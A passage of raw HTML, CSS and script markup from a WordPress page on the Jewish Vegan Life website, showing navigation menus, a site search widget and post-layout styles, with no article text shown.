.end-quote-icon","style":".quotebox .quote-text-inner .end-quote-icon{--wpr-bg-01cabb32-4af6-447a-9e6a-60d4a89e6f7e: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/end-quote-icon.svg');}","hash":"01cabb32-4af6-447a-9e6a-60d4a89e6f7e","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/end-quote-icon.svg"},{"selector":"#sb_instagram #sbi_images .sbi_item .sbi_photo","style":"#sb_instagram #sbi_images .sbi_item .sbi_photo:hover:after{--wpr-bg-2b8d2d92-c156-47c5-b583-342a37c508fa: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/instagram-overlay.svg');}","hash":"2b8d2d92-c156-47c5-b583-342a37c508fa","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/instagram-overlay.svg"},{"selector":".team-box .custom-arrow","style":".team-box .custom-arrow{--wpr-bg-067278b7-6a79-4a31-b8e4-74b765bbc268: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/blue-arrow.svg');}","hash":"067278b7-6a79-4a31-b8e4-74b765bbc268","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/blue-arrow.svg"},{"selector":"#gform_wrapper_8.gform_legacy_markup_wrapper ul.gform_fields li.gfield.fromdate","style":"#gform_wrapper_8.gform_legacy_markup_wrapper ul.gform_fields li.gfield.fromdate:before{--wpr-bg-8eb0d8e9-f147-40ee-b04c-ad34ee6cf31a: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/calendar.svg');}","hash":"8eb0d8e9-f147-40ee-b04c-ad34ee6cf31a","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/calendar.svg"},{"selector":".contactformbox","style":".contactformbox:before{--wpr-bg-bb33063d-3e9a-4597-bb28-3635fed801cc: url('https:\/\/jvldev.wpenginepowered.com\/wp-content\/uploads\/2024\/02\/JVL-pom-background-21.png');}","hash":"bb33063d-3e9a-4597-bb28-3635fed801cc","url":"https:\/\/jvldev.wpenginepowered.com\/wp-content\/uploads\/2024\/02\/JVL-pom-background-21.png"},{"selector":".blue-bg-popup .popup-close-icon","style":".blue-bg-popup .popup-close-icon{--wpr-bg-4789712f-a025-4894-94a9-d7bd3b233213: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/icon-close.svg');}","hash":"4789712f-a025-4894-94a9-d7bd3b233213","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/icon-close.svg"},{"selector":".contct-background","style":".contct-background:after{--wpr-bg-a262f884-b48d-4e02-b0ad-af5ce630617d: url('https:\/\/jvldev.wpenginepowered.com\/wp-content\/uploads\/2024\/02\/JVL-pom-background-21.png');}","hash":"a262f884-b48d-4e02-b0ad-af5ce630617d","url":"https:\/\/jvldev.wpenginepowered.com\/wp-content\/uploads\/2024\/02\/JVL-pom-background-21.png"},{"selector":".support-btn > a","style":".support-btn > a:before{--wpr-bg-6190b074-137d-4e27-bed6-2fa4c415e8f7: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/star.svg');}","hash":"6190b074-137d-4e27-bed6-2fa4c415e8f7","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/star.svg"},{"selector":".support-btn > a","style":".support-btn > a:hover:before{--wpr-bg-0524c2b4-5efd-479b-b7d3-70e369a5ee1b: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/heart.svg');}","hash":"0524c2b4-5efd-479b-b7d3-70e369a5ee1b","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/heart.svg"},{"selector":".signupsection","style":".signupsection{--wpr-bg-d1827417-e4b0-4052-a4ea-f31b1bf9dec8: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/mask-1.png');}","hash":"d1827417-e4b0-4052-a4ea-f31b1bf9dec8","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/mask-1.png"},{"selector":".left-image","style":".left-image{--wpr-bg-cfb18653-31f3-443f-9ad3-26146c8b1ba0: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/bitmap-3.png');}","hash":"cfb18653-31f3-443f-9ad3-26146c8b1ba0","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/bitmap-3.png"},{"selector":".green-left-image","style":".green-left-image{--wpr-bg-5f90343a-41bf-41fa-b4af-94adf5b7430a: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/bitmap-4.png');}","hash":"5f90343a-41bf-41fa-b4af-94adf5b7430a","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/bitmap-4.png"},{"selector":".small-content-image-desc ul li","style":".small-content-image-desc ul li:before{--wpr-bg-b054e834-9768-4f30-bb2b-0139455a900a: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/css\/images\/list-icon-leaf.svg');}","hash":"b054e834-9768-4f30-bb2b-0139455a900a","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/css\/images\/list-icon-leaf.svg"},{"selector":".single_post_page_wrapper ul li","style":".single_post_page_wrapper ul li:before{--wpr-bg-3d1a9db7-babb-40a7-838c-b51c8582b43f: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/pomegranate-bullets.webp');}","hash":"3d1a9db7-babb-40a7-838c-b51c8582b43f","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/pomegranate-bullets.webp"},{"selector":".post-inner-type3 .reply","style":".post-inner-type3 .reply::before{--wpr-bg-90a5f8b7-9c37-4baa-b1cc-b25ffbb648e9: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/plus-icon-comment.png');}","hash":"90a5f8b7-9c37-4baa-b1cc-b25ffbb648e9","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/plus-icon-comment.png"}]; const rocket_excluded_pairs = [{"selector":".inner-new-banner .billboard-content","style":".inner-new-banner .billboard-content:after{--wpr-bg-56ec52ce-3ddb-4d34-a60c-5a57497dac67: url('https:\/\/rcwordpress.wpengine.com\/wp-content\/uploads\/2023\/04\/fevicon-021.png');}","hash":"56ec52ce-3ddb-4d34-a60c-5a57497dac67","url":"https:\/\/rcwordpress.wpengine.com\/wp-content\/uploads\/2023\/04\/fevicon-021.png"},{"selector":".homebanner-downarrow","style":".homebanner-downarrow{--wpr-bg-8b976fc3-76b0-4638-b4bd-d1d892096639: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/dropdown-animate.svg');}","hash":"8b976fc3-76b0-4638-b4bd-d1d892096639","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/dropdown-animate.svg"},{"selector":".vegjourney-slider .top-header","style":".vegjourney-slider .top-header::before{--wpr-bg-28e594ee-a818-454c-bed3-84fb17fd48cc: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/logo-icon.png');}","hash":"28e594ee-a818-454c-bed3-84fb17fd48cc","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/logo-icon.png"}];</script></head>

<body class="post-template-default single single-post postid-5371 single-format-standard post-jewish-responses-to-hunger group-blog default" itemscope="itemscope" itemtype="http://schema.org/WebPage">
    <div id="main-wrapper" class="site"> 
                <header id="header" class="site-header logo-sideheader">
            <div class="container">
        <div class="row header-row">
          <div id="site-branding" class="col-sm-3 col-xs-5">
                          <div id="logo">
                                  <a href="https://jewishveganlife.org/" rel="home" itemprop="url" title="Jewish Vegan Life"><img width="100" height="56" src="https://jewishveganlife.org/wp-content/uploads/2024/02/JVL-header-logo-75x421-1-removebg-preview.png" alt="Jewish Vegan Life" itemprop="image"></a>
                              </div>
                      </div>
          <div id="secondary-header" class="col-sm-9 col-xs-7">
            <div class="header-side-menu">
              <div id="main-menu-container">
                <div id="main-menu" class="">
                  <nav id="main-navigation" class="site-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
                    <button id="mobile-nav-button"><span class="accessibile-label">Mobile menu toggle</span></button>
                    <div class="main-nav"><ul id="menu-header-menu" class="menu"><li id="menu-item-8101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8101"><a href="https://jewishveganlife.org/our-movement/">Our Movement</a>
<ul class="sub-menu">
	<li id="menu-item-9264" class="menu-item menu-item-type-post_type_archive menu-item-object-our_team menu-item-9264"><a href="https://jewishveganlife.org/our-team/">Our Team</a></li>
	<li id="menu-item-9266" class="menu-item menu-item-type-post_type_archive menu-item-object-events menu-item-9266"><a href="https://jewishveganlife.org/events/">Events</a></li>
	<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8292"><a href="https://jewishveganlife.org/discover/">Discover</a></li>
	<li id="menu-item-8293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8293"><a href="https://jewishveganlife.org/membership/">Become a Member</a></li>
	<li id="menu-item-8724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8724"><a href="https://jewishveganlife.org/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-8102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8102"><a href="https://jewishveganlife.org/jewish-life/">Jewish Life</a>
<ul class="sub-menu">
	<li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://jewishveganlife.org/compassion/">Compassion</a></li>
	<li id="menu-item-8199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8199"><a href="https://jewishveganlife.org/health/">Health</a></li>
	<li id="menu-item-8198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8198"><a href="https://jewishveganlife.org/environment/">Environment</a></li>
	<li id="menu-item-9126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9126"><a href="https://jewishveganlife.org/human-rights/">Human Rights</a></li>
</ul>
</li>
<li id="menu-item-8103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8103"><a href="https://jewishveganlife.org/recipes/">Recipes</a></li>
</ul></div>                    <div class="mobilemenu-overlay"></div>
                  </nav><!-- #site-navigation -->
                </div><!-- #main-menu -->
              </div>
            </div>
                          <a class="donation_link" href="https://jewishveganlife.org/donate/"><span class="donation_link_icon"></span>Donate</a>
                        <div class="explore-menu-outer">
              <a href="Javascript:;" class="explore-menu"></a>
            </div>
                        <!-- <button type="button" class="profile_user_link" id="profile_user_link">
							<a href="https://realitycheck.wpengine.com/wp-admin">
								<img src="" class="" alt="">
							</a>
						</button> -->
            
                      </div>
        </div>
      </div>
          </header><!-- #header -->

    <div id="explore-menu-outer" class="exploremenu-desktop" style="display:none;">
      <div class="exploremenu-container">
        <div class="exploredesktop-outer">
          <a href="Javascript:;" class="exploredesktop-close">&nbsp;</a>
          <div class="exploredesktop-search">
            <div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Type Here or Click on a Page'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/jewishveganlife.org\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="events"
							aria-label="events"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					events				</div>
			</div>
						<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="page"
							aria-label="page"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					page				</div>
			</div>
						<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="recipes"
							aria-label="recipes"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					recipes				</div>
			</div>
						<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="post"
							aria-label="post"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					post				</div>
			</div>
						<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="vegjourney"
							aria-label="vegjourney"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					vegjourney				</div>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="resources"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="our_team"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="testimonial"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>
          </div>
                                                          <div class="exploredesktop-head expdeskhead-1">Quick Links</div>
                                            <div class="exploredesktop-list expdesklist-1">
                <div class="exploredesktop-flex">
                                      <div class="exploredesktop-flexinner">
                      <div class="expldes-list-outer">
                        <span class="expdesk-listhead-moblink"></span>
                        <a href="https://jewishveganlife.org/recipes" class="exploredesktop-listhead">Recipes</a>
                        
                      </div>
                                          </div>
                                      <div class="exploredesktop-flexinner">
                      <div class="expldes-list-outer">
                        <span class="expdesk-listhead-moblink"></span>
                        <a href="https://jewishveganlife.org/events" class="exploredesktop-listhead">Events</a>
                        
                      </div>
                                          </div>
                                      <div class="exploredesktop-flexinner">
                      <div class="expldes-list-outer">
                        <span class="expdesk-listhead-moblink"></span>
                        <a href="https://jewishveganlife.org/discover" class="exploredesktop-listhead">Discover</a>
                        
                      </div>
                                          </div>
                                      <div class="exploredesktop-flexinner">
                      <div class="expldes-list-outer">
                        <span class="expdesk-listhead-moblink"></span>
                        <a href="https://jewishveganlife.org/donate" class="exploredesktop-listhead">Support</a>
                        
                      </div>
                                          </div>
                                  </div>
              </div>
                                                          <a href="https://jewishveganlife.org/our-movement/" class="exploredesktop-head expdeskhead-2">Our Movement</a>
                                            <div class="exploredesktop-list expdesklist-2">
                <div class="exploredesktop-flex">
                                      <div class="exploredesktop-flexinner">
                      <div class="expldes-list-outer">
                        <span class="expdesk-listhead-moblink"></span>
                        <a href="https://jewishveganlife.org/our-team/" class="exploredesktop-listhead">Our Team</a>
                        
                      </div>
                                          </div>
                                      <div class="exploredesktop-flexinner">
                      <div class="expldes-list-outer">
                        <span class="expdesk-listhead-moblink"></span>
                        <a href="https://jewishveganlife.org/membership" class="exploredesktop-listhead">Become a Member</a>
                        
                      </div>
                                          </div>
                                      <div class="exploredesktop-flexinner">
                      <div class="expldes-list-outer">
                        <span class="expdesk-listhead-moblink"></span>
                        <a href="https://mailchi.mp/f6c2a6f004aa/join-the-movement" class="exploredesktop-listhead">Subscribe</a>
                        
                      </div>
                                          </div>
                                      <div class="exploredesktop-flexinner">
                      <div class="expldes-list-outer">
                        <span class="expdesk-listhead-moblink"></span>
                        <a href="https://jewishveganlife.org/contact/" class="exploredesktop-listhead">Contact</a>
                        
                      </div>
                                          </div>
                                  </div>
              </div>
                                                          <a href="https://jewishveganlife.org/jewish-life/" class="exploredesktop-head expdeskhead-3">Jewish Life</a>
                                            <div class="exploredesktop-list expdesklist-3">
                <div class="exploredesktop-flex">
                                      <div class="exploredesktop-flexinner">
                      <div class="expldes-list-outer">
                        <span class="expdesk-listhead-moblink"></span>
                        <a href="https://jewishveganlife.org/health" class="exploredesktop-listhead">Health</a>
                        
                      </div>
                                          </div>
                                      <div class="exploredesktop-flexinner">
                      <div class="expldes-list-outer">
                        <span class="expdesk-listhead-moblink"></span>
                        <a href="https://jewishveganlife.org/compassion" class="exploredesktop-listhead">Compassion</a>
                        
                      </div>
                                          </div>
                                      <div class="exploredesktop-flexinner">
                      <div class="expldes-list-outer">
                        <span class="expdesk-listhead-moblink"></span>
                        <a href="https://jewishveganlife.org/environment" class="exploredesktop-listhead">Environment</a>
                        
                      </div>
                                          </div>
                                      <div class="exploredesktop-flexinner">
                      <div class="expldes-list-outer">
                        <span class="expdesk-listhead-moblink"></span>
                        <a href="https://jewishveganlife.org/human-rights/" class="exploredesktop-listhead">Human Rights</a>
                        
                      </div>
                                          </div>
                                  </div>
              </div>
                  </div>
      </div>
    </div>

                <div id="wrapper" class="site-content">
            
      <style type="text/css">
/*************************************
			post-detail type 3
*************************************/
.post-inner-type3 .site-main{
	max-width:757px;
	margin:0 auto;
}
.post-inner-type3 .date{
	text-align:center;
	line-height: 1.86;
	color: #626262;
	font-size: 14px;
	margin-bottom:19px;
}
.post-inner-type3 .title{
	font-size: 60px;
	font-weight: 900;
	line-height: 1.2;
	text-align: center;
	color: #626262;
	margin-top:0;
	margin-bottom:20px;
}
/* .post-inner-type3 .container{
	max-width:1115px;
} */
.post-inner-type3 .author-info{
	text-align:center;
}
.post-inner-type3 .name{
	display:inline-block;
	letter-spacing: 0.9px;
	color: #ea1d63;
	font-size: 12px;
	font-weight: bold;
	margin-right:31px;
	text-transform:uppercase;
}
.post-inner-type3 .name::before{
	content:"by";
	display:inline-block;
	margin-right:10px;
	font-size: 12px;
	color: #626262;
	margin-bottom:30px;
}
.post-inner-type3 .comments{
	display:inline-block;
	letter-spacing: 0.9px;
	font-size: 12px;
	color: #ea1d63;
	font-weight: bold;
	vertical-align:middle;
}
.post-inner-type3 .comments::before{
	content: "\e111";
    font-family: Monserrat ,sans-serif;
	font-size:14px;
	margin-right:10px;
	vertical-align:sub;
	color:#bebebe;
	font-size:14px;
}
.post-inner-type3 .author-desc{
	padding:0 75px;
	line-height: 2.19;
	font-size: 16px;
	color: #626262;
	margin-bottom:35px;
}
.post-inner-type3 .image{
	margin-bottom:63px;
}
.post-inner-type3 .image img{
	width:100%;
}
.post-inner-type3 .content .content-wrapper{
	max-width:733px;
	margin:0 auto;
}
.post-inner-type3 .content .row{
	margin-left:-30px;
	margin-right:-30px;
}
.post-inner-type3 .content .col-sm-4,.post-inner-type3 .content .col-sm-8{
	padding-left:30px;
	padding-right:30px;
}
.post-inner-type3 .note-box{
	max-width:163px
}
.post-inner-type3 .small-title{
	letter-spacing: 0.9px;
	color: #ea1d63;
	line-height: 2;
	font-size: 12px;
	font-weight: bold;
}
.post-inner-type3 .note{
	line-height: 1.87;
	color: #9a9a9a;
	font-style: italic;
	font-size: 15px;
}

.post-inner-type3 blockquote{
	border-left:none;
	margin-top:0;
	/*border-top:solid 1px #e9e9e9;*/
	/*border-bottom:solid 1px #d9d9d9;*/
	padding:48px 0;
	margin-bottom:50px;
}
.post-inner-type3 blockquote p{
	max-width:792px;
	margin:0 auto;
	line-height: 1.58;
	text-align: center;
	color: #000000;
	/*font-size: 24px;*/
	/*font-weight: 900;*/
	margin:0 auto;
}
.post-inner-type3 .content-img{
	max-width:789px;
	margin:0 auto;
	margin-bottom:100px;
}
.post-inner-type3 .content-img img{
	width:100%;
}
.post-inner-type3 .comment-head{
	padding:22px 0;
	margin-bottom:73px;
	border-top: solid 1px #d9d9d9;
	border-bottom:solid 1px #d9d9d9;
}
.post-inner-type3 .share{
	display:inline-block;
}
.post-inner-type3 .comments-title{
	display:none;
}
.post-inner-type3 .comment-section .commentlist{
	max-width:925px;
	margin:0 auto;
}

.post-inner-type3 .commentlist .avatar {
	border-radius:50%;
	margin-right:30px;
}
.post-inner-type3 .commentlist .fn{
  font-size: 14px;
  font-weight: 900;
  letter-spacing: 1px;
  color: #444444;
  margin-bottom:0px;
text-transform:uppercase;
}

.post-inner-type3 .comment{
	border-bottom:solid 1px #e9e9e9;
	margin-bottom:30px;
}
.post-inner-type3 .parent{
	border-bottom:none;
	margin-bottom:0;
}
.post-inner-type3 .commentlist .says{
	display:none;
}
.post-inner-type3 .reply{
 	margin-bottom:20px;
}
.post-inner-type3 .reply a{
  	font-size: 13px;
	color: #ea1d63;
	line-height:21px;
}
.post-inner-type3 .reply::before{
	content:"";
	width:21px;
	height:21px;
	background-image: var(--wpr-bg-90a5f8b7-9c37-4baa-b1cc-b25ffbb648e9);
	display:inline-block;
	text-align:center;
	color:#ea1d63;
	margin-right:15px;
}
.post-inner-type3 .comment-metadata a{
	font-size: 12px;
	line-height: 1.83;
	color: #9fa3a7;
 	pointer-events: none;
   cursor: default;
	margin-bottom:10px;
}
.post-inner-type3 .comment-content,.post-inner-type3 .reply {
    padding-left: 91px;
}
.post-inner-type3 .comment-content{
	  font-size: 15px;
  line-height: 1.73;
  color: #626262;
}
.post-inner-type3 .children {
    padding-left: 100px;
}
.post-inner-type3 .commentlist li.alt > article{
	background:none;
}
.comment-section .comments{
	display:block;
	text-align:right;
	font-size: 14px;
	font-weight: 900;
	padding: 4px 0;
}
.post-inner-type1 .reply:hover a{
	color:#000000;
}
.comment-section .comment-number{
	display:inline-block;
	width: 29px;
	height: 24px;
	border-radius: 100px;
	-webkit-border-radius: 100px;
	background:#ea1d63;
	color:#fff;
	text-align:center;
	line-height:24px;
	margin-left:20.5px;
}
.post-inner-type3 .comment-reply-title{
	margin-top:15px;
	margin-bottom:10px;
	font-size: 18px;
	letter-spacing: 1px;
	color: #444444;
	text-transform:uppercase;
	font-weight: 900;
}
.post-inner-type3 .comment-notes{
	margin-bottom:30px;
	font-size: 18px;
	color: #9fa3a7;
	font-size:14px;
}
.post-inner-type3 .comment-form label {
    padding-bottom: 6px;
    display: inline-block;
	margin:0;
	color:#000;
}
.post-inner-type3 .comment-form-comment textarea{
	resize:none;
}

.post-inner-type3 .comment-form input[type="text"]:focus,.post-inner-type3 .comment-form input[type="email"]:focus,.post-inner-type3 .comment-form input[type="url"]:focus,.post-inner-type3 .comment-form input[type="submit"]:focus,.post-inner-type3 .comment-form textarea:focus{
/* border:none; */
box-shadow:none;
-webkit-box-shadow:none;
}


.post-inner-type3 .comment-section p{
	margin-bottom:15px;
}
.comment-form-comment,.comment-form-author,.comment-form-email,.comment-form-url{
	position:relative;
}
.post-inner-type3 div.error{
	bottom:0;
	color:red;
	right:20px

}
@media(max-width:1199px){
.post-inner-type3 .content .row{
	margin-left:-15px;
	margin-right:-15px;
}
.post-inner-type3 .content .col-sm-4,.post-inner-type3 .content .col-sm-8{
	padding-left:15px;
	padding-right:15px;
}
.post-inner-type3 .note-box{
	max-width:none;
}
}
@media(max-width:991px){

.post-inner-type3 .date {
	margin-bottom: 10px;
	line-height: 1.5;
}
.post-inner-type3 .title{
	font-size: 40px;
	line-height: 1;
	margin-bottom: 15px;
}
.post-inner-type3 .name {
	margin-right: 25px;
}
